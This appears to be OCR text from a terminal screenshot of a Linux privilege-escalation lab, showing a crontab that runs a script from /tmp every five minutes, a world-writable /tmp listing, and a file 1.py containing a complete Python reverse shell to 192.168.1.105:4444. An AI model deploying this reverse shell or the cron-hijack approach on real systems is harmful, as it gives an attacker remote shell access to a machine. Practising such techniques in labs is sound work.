 Applications Places Terminal Sat 21:51 1
martin@debian:/tmp
File Edit View Search Terminal Help
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*/5 * * * * jimmy python /tmp/sekurity.py
martin@debian:/tmp$ ls -al
total 32
drwxrwxrwx 7 root root 4096 déc. 31 03:47
drwxr-xr-x 21 root root 4096 avril 26 2017 ..
-rw-r--r-- 1 martin martin 201 déc. 31 02:41 1.py
drwxrwxrwx 2 root root 4096 déc. 31 01:56
drwxrwxrwx 2 root root 4096 déc. 31 01:56
drwxrwxrwx 2 root root 4096 déc. 31 01:56
drwxrwxrwx 2 root root 4096 déc. 31 01:56
drwxrwxrwx 2 root root 4096 déc. 31 01:56
martin@debian:/tmp$ cat 1.py
#!/usr/bin/python
import socket,os,subprocess
s=socket.socket()
s.connect(("192.168.1.105",4444))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
martin@debian:/tmp$